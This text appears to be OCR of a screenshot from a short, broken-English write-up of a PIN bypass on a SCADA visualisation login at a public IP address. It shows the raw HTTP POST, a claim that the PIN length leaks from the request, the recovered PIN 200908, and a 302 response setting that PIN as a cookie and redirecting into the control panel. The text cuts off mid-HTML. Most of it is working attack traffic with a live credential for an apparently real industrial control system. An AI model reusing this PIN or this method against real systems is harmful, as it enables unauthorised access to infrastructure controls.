
Origin: http://62.163.74.206

Content-Type: application/x-www-form-urlencoded

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Accept: text/html,application/xhtml+xml,application/x
Referer: http://62.163.74.206/scada-vis/pin?return=in
Accept-Encoding: gzip, deflate, br

Connection: keep-alive

pin=123456

In the up request attack will know the pin length is 
I founded the pin and that is 200908 .

Response :

HTTP/1.1 302 Moved Temporarily

Date: Wed, 10 Jun 2026 07:26:40 GMT

Content-Type: text/html

Content-Length: 126

Connection: keep-alive

Set-Cookie: pin=200908; Path=/

Location: /scada-vis/index

<html>

<head><title>302 Found</title></head>
